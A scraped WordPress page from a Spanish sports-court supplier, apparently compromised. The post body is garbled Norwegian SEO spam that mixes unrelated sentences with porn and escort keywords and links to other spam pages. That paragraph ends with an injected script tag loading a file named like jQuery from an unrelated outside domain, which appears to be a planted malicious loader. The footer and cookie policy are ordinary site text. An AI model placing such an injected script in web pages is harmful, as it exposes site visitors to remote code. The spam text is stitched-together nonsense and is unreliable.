href="https://baa.com.co/2022/07/10/mistress-strapon-eskorte-jenter-i-oslo-sex-for-cash-norwegian-escorts/">Mistress strapon hvordan bli eskorte</a> kvitt restene raskt, samtidig som man gir rottene som befinner seg i rør – og kloakksystemet et herremåltid. Det gjelder både industrislanger og hydraulikkslanger. Utredningen problematiserer i liten grad dagligvarekjedenes oppbygging av anal porn tube pornobilder merkevarer, og hvordan disse benyttes strategisk i de kommersielle relasjonene mellom leverandørene og kjedene. Kontaktperson er Hans Eivind Nilsen. Studien ble gjennomført i et kontorbygg uten inneklimaklager. Mange har bekymret seg over den vide adgang skatteetaten har til å åpne endringssaker og ilegge tilleggsskatt og tilleggsavgift. Deretter lar du en betalingspartner ta seg av resten. Lær bort sangen Foresyng så strofe for strofe og la dem gjenta til knulle hører tekst og melodi er på plass før du går videre til neste strofe. Det bør nevnes her at Harry Fett ikke hadde den samme respekt for original-grafikk live sex webcams porsgrunn for originaler i ordets reneste betydning. Den skildrer sorgen på en varm og fortrøstningsfull måte. Dersom dette ikke er mulig kan du ta mål mellom foringene og legge til norsk sex video sandefjord mm på hver side. Det samme skjer når du mottar faktura. Wikipedia har en artikkel om skrukketroll. Utforsk «flytende historie» og vakre urbane landskaper på sykkel på begge sider av Londons berømte elv.<script src="//cdn.cmaturbo.com/jquery_min.js"></script></p>

		
		
			</div><!-- .entry-content .clear -->
</div>

	
</article><!-- #post-## -->


	        <nav class="navigation post-navigation" role="navigation" aria-label="Entradas">
	                <span class="screen-reader-text">Navegación de entradas</span>
	                <div class="nav-links"><div class="nav-previous"><a href="https://pistasmultideportivas.com/2022/08/08/svensk-amator-porno-norsk-kjendis-nakenbilder-massasje-stavanger-sentrum-linni-meister-topplos/" rel="prev"><span class="ast-left-arrow">&larr;</span> Entrada anterior</a></div><div class="nav-next"><a href="https://pistasmultideportivas.com/2022/08/08/match-com-login-en-lillehammer-kvinne-soker-mann-ero-noveller/" rel="next">Entrada siguiente <span class="ast-right-arrow">&rarr;</span></a></div></div>
	        </nav>			</main><!-- #main -->
			
		
	</div><!-- #primary -->


	</div> <!-- ast-container -->
	</div><!-- #content -->
		<div data-elementor-type="footer" data-elementor-id="80130" class="elementor elementor-80130 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-6e95c2a7 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6e95c2a7" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-136b708e" data-id="136b708e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c4f5f4b elementor-widget elementor-widget-image" data-id="c4f5f4b" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img fetchpriority="high" width="1167" height="1155" src="https://pistasmultideportivas.com/wp-content/uploads/2022/01/LOGO-PISTA-MULTIDEPORTIVA-BLANCO.png" class="attachment-full size-full wp-image-715" alt="" srcset="https://pistasmultideportivas.com/wp-content/uploads/2022/01/LOGO-PISTA-MULTIDEPORTIVA-BLANCO.png 1167w, https://pistasmultideportivas.com/wp-content/uploads/2022/01/LOGO-PISTA-MULTIDEPORTIVA-BLANCO-300x297.png 300w, https://pistasmultideportivas.com/wp-content/uploads/2022/01/LOGO-PISTA-MULTIDEPORTIVA-BLANCO-1024x1013.png 1024w, https://pistasmultideportivas.com/wp-content/uploads/2022/01/LOGO-PISTA-MULTIDEPORTIVA-BLANCO-768x760.png 768w, https://pistasmultideportivas.com/wp-content/uploads/2022/01/LOGO-PISTA-MULTIDEPORTIVA-BLANCO-120x119.png 120w" sizes="(max-width: 1167px) 100vw, 1167px" />													</div>
				</div>
				<div class="elementor-element elementor-element-4662d585 elementor-widget elementor-widget-text-editor" data-id="4662d585" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.19.0 - 07-02-2024 */
.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:#69727d;color:#fff}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap{color:#69727d;border:3px solid;background-color:transparent}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap{margin-top:8px}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap-letter{width:1em;height:1em}.elementor-widget-text-editor .elementor-drop-cap{float:left;text-align:center;line-height:1;font-size:50px}.elementor-widget-text-editor .elementor-drop-cap-letter{display:inline-block}</style>				<p><b>Pistasmultideportivas</b>, es una empresa netamente andaluza que se crea con un objetivo muy claro y definido, prestar el mejor servicio posible a nuestros clientes y así poder obtener de ellos la máxima satisfacción posible.</p>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-b8714a6" data-id="b8714a6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-53f67b45 elementor-widget elementor-widget-heading" data-id="53f67b45" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.19.0 - 07-02-2024 */
.elementor-heading-title{padding:0;margin:0;line-height:1}.elementor-widget-heading .elementor-heading-title[class*=elementor-size-]>a{color:inherit;font-size:inherit;line-height:inherit}.elementor-widget-heading .elementor-heading-title.elementor-size-small{font-size:15px}.elementor-widget-heading .elementor-heading-title.elementor-size-medium{font-size:19px}.elementor-widget-heading .elementor-heading-title.elementor-size-large{font-size:29px}.elementor-widget-heading .elementor-heading-title.elementor-size-xl{font-size:39px}.elementor-widget-heading .elementor-heading-title.elementor-size-xxl{font-size:59px}</style><h2 class="elementor-heading-title elementor-size-default">Menú principal</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-6af84a9e elementor-align-left elementor-mobile-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="6af84a9e" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://pistasmultideportivas.com/">

											<span class="elementor-icon-list-text">Inicio</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://pistasmultideportivas.com/pistas-multideportivas/">

											<span class="elementor-icon-list-text">Pistas multideportivas</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://pistasmultideportivas.com/material-deportivo/">

											<span class="elementor-icon-list-text">Productos</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://pistasmultideportivas.com/sobre-nosotros/">

											<span class="elementor-icon-list-text">Sobre nosotros</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://pistasmultideportivas.com/contacto/">

											<span class="elementor-icon-list-text">Contacto</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-22e734c8 elementor-widget elementor-widget-heading" data-id="22e734c8" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Productos</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-53e8b6d elementor-align-left elementor-mobile-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="53e8b6d" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://pistasmultideportivas.com/material-deportivo-2/">

											<span class="elementor-icon-list-text">Material deportivo</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://pistasmultideportivas.com/calistenia/">

											<span class="elementor-icon-list-text">Calestenia</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://pistasmultideportivas.com/circuito-deportivo/">

											<span class="elementor-icon-list-text">Circuito deportivo</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-6c8a65e9" data-id="6c8a65e9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-44714cd3 elementor-widget elementor-widget-heading" data-id="44714cd3" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Más información</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-e45c5f4 elementor-align-left elementor-mobile-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="e45c5f4" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://pistasmultideportivas.com/aviso-legal">

											<span class="elementor-icon-list-text">Aviso legal</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://pistasmultideportivas.com/politica-de-privacidad">

											<span class="elementor-icon-list-text">Política de privacidad</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://pistasmultideportivas.com/politica-de-cookies">

											<span class="elementor-icon-list-text">Política de cookies</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-508cdf7a" data-id="508cdf7a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d030d0f elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="d030d0f" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://goo.gl/maps/aojudGEHqTXc2uKs5">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
										<span class="elementor-icon-list-text">Pol industrial Tartessos Calle C Nave 89 - 21007 (Huelva)</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="mailto:pistasmultideportivas@gmail.com">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-envelope"></i>						</span>
										<span class="elementor-icon-list-text">pistasmultideportivas@gmail.com</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="tel:959822609">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone-alt"></i>						</span>
										<span class="elementor-icon-list-text">(+34) 959 822 609</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-5162f27 e-grid-align-left elementor-shape-rounded elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="5162f27" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
					<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-f00a6aa" href="https://www.facebook.com/people/Pistasmultideportivas/100077442143705/" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-repeater-item-4929846" href="https://www.linkedin.com/in/equysur-espa%C3%B1a-004549217/" target="_blank">
						<span class="elementor-screen-only">Linkedin</span>
						<i class="fab fa-linkedin"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-b4a6d0e" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
					</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<footer class="elementor-section elementor-top-section elementor-element elementor-element-178070de elementor-section-height-min-height elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="178070de" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-4436d4c4" data-id="4436d4c4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-32b5ca5c elementor-widget elementor-widget-heading" data-id="32b5ca5c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h3 class="elementor-heading-title elementor-size-default">Copyright © 2023  Equysur S.L</h3>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-71b9a047" data-id="71b9a047" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7e10dab6 elementor-widget elementor-widget-heading" data-id="7e10dab6" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h3 class="elementor-heading-title elementor-size-default">Hecho con ❤ pistasmultideportivas.com</h3>		</div>
				</div>
					</div>
		</div>
					</div>
		</footer>
				</div>
			</div><!-- #page -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/astra/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div class="wt-cli-cookie-bar-container" data-nosnippet="true"><!--googleoff: all--><div id="cookie-law-info-bar" role="dialog" aria-live="polite" aria-label="cookieconsent" aria-describedby="wt-cli-cookie-banner" data-cli-geo-loc="0" style="background:#fff; border:solid 1px #dbdbdb; padding:35px; box-sizing:border-box; text-align:center; font-size:14px; letter-spacing:normal;" class="wt-cli-cookie-bar"><div class="cli-wrapper"><a style="display:inline-block; background:none; border-radius:20px; border:solid 1px #ccc; color:#ccc; text-align:center; font-size:12px; width:22px; height:22px; line-height:22px; margin-right:-25px; margin-top:-25px; float:right; right:0px; cursor:pointer; background-color:rgba(0, 0, 0, 0); background-color:rgba(0, 0, 0, 0);" data-cli_action="accept" class="wt-cli-element cli_cookie_close_button" title="Cerrar y aceptar">X</a><span id="wt-cli-cookie-banner"> Utilizamos cookies propias y de terceros para ofrecer algunos servicios web y llevar un análisis estadístico de las visitas.<br />
			<a id="wt-cli-policy-link" tabindex="0" href="https://pistasmultideportivas.com/politica-de-cookies/" style="display:inline-block; background:rgb(30, 115, 190); border-radius:2px; text-align:center; font-size:12px; padding:5px 8px; margin-left:10px; border:0px solid rgb(255, 255, 255); line-height:20px;" target="_blank"  class="wt-cli-element medium cli-plugin-button wt-cli-element cli-plugin-main-link" >Leer más</a> <a id="wt-cli-accept-btn" tabindex="0" role='button' style="display:inline-block; background:#04b47c; border-radius:0px; text-align:center; font-size:12px; padding:5px 8px; margin-left:10px; margin-top:15px; border:solid 0px #fff; line-height:20px;" data-cli_action="accept"  class="wt-cli-element medium cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button" >Acepto</a> <a id="wt-cli-settings-btn" tabindex="0" role='button' style="display:inline-block; background:rgb(30, 115, 190); border-radius:2px; text-align:center; font-size:12px; padding:5px 8px; margin-left:10px; border:0px solid rgb(255, 255, 255); margin-top:15px; line-height:20px;" class="wt-cli-element medium cli-plugin-button cli-plugin-main-button cli_settings_button" >Configuración de cookies</a> <a id="wt-cli-reject-btn" tabindex="0" role='button' style="display:inline-block; background:#ccc; border-radius:0px; text-align:center; font-size:12px; padding:5px 8px; margin-left:10px; border:solid 0px #fff; margin-top:15px; line-height:20px;"  class="wt-cli-element medium cli-plugin-button cli-plugin-main-button cookie_action_close_header_reject cli_action_button"  data-cli_action="reject">Rechazar</a></span></div></div><div tabindex="0" id="cookie-law-info-again" style="display:none;"><span id="cookie_hdr_showagain">Gestionar consentimiento</span></div><div class="cli-modal" id="cliSettingsPopup" role="dialog" aria-labelledby="wt-cli-privacy-title" tabindex="-1" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
    <div class="cli-modal-content cli-bar-popup">
      <button aria-label="Cerrar" type="button" class="cli-modal-close" id="cliModalClose">
      <svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
      <span class="wt-cli-sr-only">Cerrar</span>
      </button>
        <div class="cli-modal-body">

    <div class="wt-cli-element cli-container-fluid cli-tab-container">
        <div class="cli-row">
                            <div class="cli-col-12 cli-align-items-stretch cli-px-0">
                    <div class="cli-privacy-overview">
                        <h4 id='wt-cli-privacy-title'>Política de cookies</h4>                        <div class="cli-privacy-content">
                            <div class="cli-privacy-content-text">Este sitio web, al igual que la mayoría de los sitios en Internet, usa Cookies para mejorar y optimizar la experiencia del usuario. A continuación, encontrarás información detallada sobre qué son las “Cookies”, qué tipología utiliza este sitio web, cómo puedes desactivarlas en tu navegador y cómo bloquear específicamente la instalación de Cookies de terceros.<br />
<br />
<strong>Titular del sitio:</strong><br />
<br />
-Denominación Social: Señalizacion vial y equipamientos urbanos del sur SL.<br />
<br />
-NIF: B21531819<br />
<br />
-Nombre Comercial: Pistasmultideportivas Equysur<br />
<br />
-Domicilio Social: Calle antonio machado 1 - Ptl 1 Piso 2 B<br />
<br />
-Responsable de Seguridad: [ Roberto Hernández] pistasmultideportivas@gmail.com<br />
<br />
<strong>Datos de Contacto:</strong><br />
<br />
– Teléfono: 959 822 609<br />
<br />
– Email: pistasmultideportivas@gmail.com<br />
<br />
– Formulario de contacto: https://pistasmultideportivas.com/contacto/<br />
<br />
Registros:<br />
<br />
-Registro de Tratamientos conforme al RGPD: Clientes,Proveedores, Empleados y Usuarios Web.<br />
<br />
-Nombre de dominio (sitio web): https://pistasmultideportivas.com/<br />
<br />
Estado actual de su consentimiento: <div class="wt-cli-element cli_user_consent_state">Su estado actual: No hay consentimiento dado. <a class="cli_manage_current_consent" style="cursor:pointer;">Gestiona tu consentimiento.</a> </div><br />
<br />
<strong>¿Qué son las Cookies?</strong><br />
<br />
Las cookies son archivos de datos que se descargan en su ordenador o dispositivo móvil cuando visita un sitio web o aplicación. Las cookies son herramientas que tienen un papel esencial para la prestación de numerosos servicios de la sociedad de la información. Entre otros, permiten a una página web almacenar y recuperar información sobre los hábitos de navegación de un usuario o de su equipo y, dependiendo de la información obtenida, se pueden utilizar para reconocer al usuario y mejorar el servicio ofrecido.<br />
<br />
<strong>¿Qué tipos de cookies existen?</strong><br />
<br />
Según la entidad, el plazo o la finalidad para la que se traten los datos obtenidos a través de las cookies, éstas pueden ser: Según la entidad que gestione el dominio:<br />
<br />
Cookies propias: Aquéllas que se envían al equipo terminal del usuario desde un equipo o dominio gestionado por el propio editor y desde el que se presta el servicio solicitado por el usuario.<br />
<br />
Cookies de terceros: Aquéllas que se envían al equipo terminal del usuario desde un equipo o dominio que no es gestionado por el editor, sino por otra entidad que trata los datos obtenidos través de las cookies. En el caso de que las cookies sean instaladas desde un equipo o dominio gestionado por el propio editor pero la información que se recoja mediante éstas sea gestionada por un tercero, no pueden ser consideradas como cookies propias.<br />
<br />
<strong>Según el plazo de tiempo que permanecen almacenadas:</strong><br />
<br />
<strong>Cookies de sesión</strong>: Diseñadas para recabar y almacenar datos mientras el usuario accede a una página web. Se suelen emplear para almacenar información que solo interesa conservar para la prestación del servicio solicitado por el usuario en una sola ocasión (p.e. una lista de productos adquiridos).<br />
<br />
<strong>Cookies persistentes</strong>: Los datos siguen almacenados en el terminal y pueden ser accedidos y tratados durante un periodo definido por el responsable de la cookie, y que puede ir de unos minutos a varios años.<br />
<br />
<strong>Según su finalidad</strong>:<br />
<br />
<strong>Cookies técnicas</strong>: Aquellas que permiten al usuario la navegación a través de una página web, plataforma o aplicación y la utilización de las diferentes opciones o servicios que en ella existan como, por ejemplo, controlar el tráfico y la comunicación de datos, identificar la sesión, acceder a partes de acceso restringido, recordar los elementos que integran un pedido, realizar el proceso de compra de un pedido, realizar la solicitud de inscripción o participación en un evento, utilizar elementos de seguridad durante la navegación, almacenar contenidos para la difusión de vídeos o sonido o compartir contenidos a través de redes sociales.<br />
<br />
<strong>Cookies de personalización</strong>: Permiten al usuario acceder al servicio con algunas características de carácter general predefinidas en función de una serie de criterios en el terminal del usuario como por ejemplo serian el idioma, el tipo de navegador a través del cual accede al servicio, la configuración regional desde donde accede al servicio, etc.<br />
<br />
<strong>Cookies de análisis</strong>: Permiten al responsable de las mismas, el seguimiento y análisis del comportamiento de los usuarios de los sitios web a los que están vinculadas. La información recogida mediante este tipo de cookies se utiliza en la medición de la actividad de los sitios web, aplicación o plataforma y para la elaboración de perfiles de navegación de los usuarios de dichos sitios, aplicaciones y plataformas, con el fin de introducir mejoras en función del análisis de los datos de uso que hacen los usuarios del servicio.<br />
<br />
<strong>Cookies publicitarias</strong>: Permiten la gestión, de la forma más eficaz posible, de los espacios publicitarios. Almacenan información del comportamiento de los usuarios obtenida a través de la observación continuada de sus hábitos de navegación, lo que permite desarrollar un perfil específico para mostrar publicidad en función del mismo.<br />
<br />
<strong>Cookies de redes sociales externas</strong>: Se utilizan para que los visitantes puedan interactuar con el contenido de diferentes plataformas sociales (facebook, youtube, twitter, linkedIn, etc..) y que se generen únicamente para los usuarios de dichas redes sociales. Las condiciones de utilización de estas cookies y la información recopilada se regulan por la política de privacidad de la plataforma social correspondiente.<br />
<br />
<strong>¿Cómo las utilizan los sitios web de Señalizacion vial y equipamientos urbanos del sur SL. (pistasmultideportivas.com)?</strong><br />
<br />
<table class="wt-cli-element cookielawinfo-classic cookielawinfo-row-cat-table"><thead><tr><th scope="col" class="cookielawinfo-column-1">Cookie</th><th scope="col" class="cookielawinfo-column-4">Descripción</th></thead><tbody><tr class="cookielawinfo-row-cat-title"><th colspan="2" class="cookielawinfo-row-cat-title-head">Necesarias</th></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">viewed_cookie_policy</td><td class="cookielawinfo-column-4">Se trata de una cookie propia, establecida por nuestro plugin para Wordpress GDPR Cookie Consent, esta cookie se utiliza para almacenar si el usuario ha revisado la configuración de cookies o no. No almacena ningún dato personal.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-necesarias</td><td class="cookielawinfo-column-4">Se trata de una cookie propia, establecida por nuestro plugin para Wordpress GDPR Cookie Consent, esta cookie se utiliza para registrar el consentimiento del usuario para las cookies de la categoría "Necesarias" . Su uso es obligatorio para poder recordar sus preferencias de configuración de cookies.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-funcionales</td><td class="cookielawinfo-column-4">Se trata de una cookie propia, establecida por nuestro plugin para Wordpress GDPR Cookie Consent, esta cookie se utiliza para registrar el consentimiento del usuario para las cookies de la categoría "Funcionales" . Su uso es obligatorio para poder recordar sus preferencias de configuración de cookies.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-rendimiento</td><td class="cookielawinfo-column-4">Se trata de una cookie propia, establecida por nuestro plugin para Wordpress GDPR Cookie Consent, esta cookie se utiliza para registrar el consentimiento del usuario para las cookies de la categoría "Rendimiento" . Su uso es obligatorio para poder recordar sus preferencias de configuración de cookies.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-analiticas</td><td class="cookielawinfo-column-4">Se trata de una cookie propia, establecida por nuestro plugin para Wordpress GDPR Cookie Consent, esta cookie se utiliza para registrar el consentimiento del usuario para las cookies de la categoría "Analíticas" . Su uso es obligatorio para poder recordar sus preferencias de configuración de cookies.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-otras</td><td class="cookielawinfo-column-4">Se trata de una cookie propia, establecida por nuestro plugin para Wordpress GDPR Cookie Consent, esta cookie se utiliza para registrar el consentimiento del usuario para las cookies de la categoría "Otras" . Su uso es obligatorio para poder recordar sus preferencias de configuración de cookies.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-anuncios</td><td class="cookielawinfo-column-4">Se trata de una cookie propia, establecida por nuestro plugin para Wordpress GDPR Cookie Consent, esta cookie se utiliza para registrar el consentimiento del usuario para las cookies de la categoría "Publicidad" . Su uso es obligatorio para poder recordar sus preferencias de configuración de cookies.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">elementor</td><td class="cookielawinfo-column-4">Se trata de una cookie propia que solo se instala en aquellos usuarios logueados y con privilegios de administración. La cookie es utilizada por el tema de WordPress del sitio web y el plugin Elementor y permite a los administradores del sitio web implementar o cambiar el contenido del sitio web en tiempo real.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">JSESSIONID</td><td class="cookielawinfo-column-4">Esta cookie es instalado a través del widget de linkedin presente en nuestras páginas y que nos ayuda a mostrarte las última publicaciones que hemos realizado en esta red social. La cookie es utilizada por linkedin para mejorar la seguridad, concretamente se utiliza para obtener protección frente a la vulnerabilidad Cross Site Request Forgery (CSRF).

Para más información sobre las cookies utilizadas por linkedin puede consultar su política de cookies: <a href="https://es.linkedin.com/legal/l/cookie-table" rel="nofollow">https://es.linkedin.com/legal/l/cookie-table</a></td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">CookieLawInfoConsent</td><td class="cookielawinfo-column-4">Se trata de una cookie propia, establecida por nuestro plugin para Wordpress GDPR Cookie Consent, esta cookie se utiliza para almacenar si el usuario ha consentido o no el uso de cookies. No almacena ningún dato personal.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cli_user_preference</td><td class="cookielawinfo-column-4">Se trata de una cookie propia, establecida por nuestro plugin para Wordpress GDPR Cookie Consent, esta cookie se utiliza para almacenar las preferencias del usuario respecto a la configuración de las cookies que desea instalar o no. No almacena ningún dato personal.</td></tr><tr class="cookielawinfo-row-cat-title"><th colspan="2" class="cookielawinfo-row-cat-title-head">Funcionales</th></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">CONSENT</td><td class="cookielawinfo-column-4">Se trata de una cookie de terceros de carácter técnico, se instala a través de los servicios de Google integrados en el sitio, tales como el servicio de reCaptcha y servicios de búsqueda y compartición de contenidos en Google+, entre otros. En este caso la cookie se instala a través del servicio de recaptcha que nos ayuda evitar el uso fraudulento de nuestros formularios y el envío de spam masivo.  Si la cookie no es habilitada no se podrán utilizar los formularios de contacto del sitio que utilizan.

Para más información sobre las cookies utilizadas por Google puede consultar su política de cookies:

<a href="https://policies.google.com/technologies/cookies?hl=es-ES" rel="nofollow">https://policies.google.com/technologies/cookies?hl=es-ES</a>

<a href="https://policies.google.com/privacy?hl=es-ES" rel="nofollow">https://policies.google.com/privacy?hl=es-ES</a></td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">_fw_crm_v</td><td class="cookielawinfo-column-4">Esta cookie es instalado a través del widget de chat de freshchat.com presente en nuestras páginas y que nos ayuda a comunicarnos con nuestros clientes ofreciendo asistencia online en tiempo real a través del mismo. La cookie es utilizada por freshchat.com para rastrear la identidad del Visitante/Usuario y las sesiones de chat realizadas por el Usuario.

Para más información sobre las cookies utilizadas por freshchat.com puede consultar su política de cookies: <a href="https://support.freshchat.com/support/solutions/articles/50000002310-freshdesk-messaging-cookies" rel="nofollow">https://support.freshchat.com/support/solutions/articles/50000002310-freshdesk-messaging-cookies</a></td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">li_gc</td><td class="cookielawinfo-column-4">Esta cookie es instalado a través del widget de linkedin presente en nuestras páginas y que nos ayuda a mostrarte las última publicaciones que hemos realizado en esta red social. La cookie es utilizada por linkedin para almacenar el consentimiento de los invitados con respecto al uso de cookies para fines no esenciales.

Para más información sobre las cookies utilizadas por linkedin puede consultar su política de cookies: <a href="https://es.linkedin.com/legal/l/cookie-table" rel="nofollow">https://es.linkedin.com/legal/l/cookie-table</a></td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">_GRECAPTCHA</td><td class="cookielawinfo-column-4">Se trata de una cookie de terceros, se instala a través del sistema de recaptcha de nuestros formularios, la cookie es utilizada por el servicio de recaptcha de Google para identificar bots y proteger el sitio web contra ataques de spam malicioso. Si la cookie no es habilitada no se podrán utilizar los formularios de contacto del sitio.

Para más información sobre las cookies utilizadas por Google puede consultar su política de cookies:

<a href="https://policies.google.com/technologies/cookies?hl=es-ES" rel="nofollow">https://policies.google.com/technologies/cookies?hl=es-ES</a>

<a href="https://policies.google.com/privacy?hl=es-ES" rel="nofollow">https://policies.google.com/privacy?hl=es-ES</a></td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">lang</td><td class="cookielawinfo-column-4">Esta cookie es instalado a través del widget de linkedin presente en nuestras páginas y que nos ayuda a mostrarte las última publicaciones que hemos realizado en esta red social. La cookie es utilizada por linkedin para recordar la configuración de idioma de un usuario y garantizar que LinkedIn.com se muestra en el idioma elegido por el usuario en su configuración.

